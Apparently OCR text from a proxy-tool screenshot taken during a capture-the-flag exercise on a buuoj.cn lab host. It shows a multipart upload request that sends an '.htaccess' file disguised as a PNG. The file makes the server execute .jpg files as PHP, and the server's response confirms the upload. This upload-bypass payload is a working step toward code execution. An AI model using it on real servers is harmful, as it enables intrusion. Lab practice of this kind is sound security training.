 请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: b75132be-8d28-46f3-89c1-527baaf9615d.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryb85246e8c17ee53fd217dad075ea2ce5
8 Content-Length: 409
9 Origin: http://b75132be-8d28-46f3-89c1-527baaf9615d.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://b75132be-8d28-46f3-89c1-527baaf9615d.node5.buuoj.cn:81/
12 Cookie: PHPSESSID=b70b34fa57e54bd875fa5efbaa832d46
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundaryb85246e8c17ee53fd217dad075ea2ce5
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type: image/png
19
20 <IfModule mime_module>
21 AddType application/x-httpd-php .jpg
22 </IfModule>
23 ------geckoformboundaryb85246e8c17ee53fd217dad075ea2ce5
24 Content-Disposition: form-data; name="submit"
25
26 □□□□
27 ------geckoformboundaryb85246e8c17ee53fd217dad075ea2ce5--
28
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 05 Aug 2025 00:37:43 GMT
4 Content-Type: text/html
5 Content-Length: 213
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.23
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14
15 <meta charset="utf-8">
<br />
16 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
17 /var/www/html/upload/3f94cfdf7936cb8bb6bfb286b61ce3fb/.htaccess succesfully
uploaded!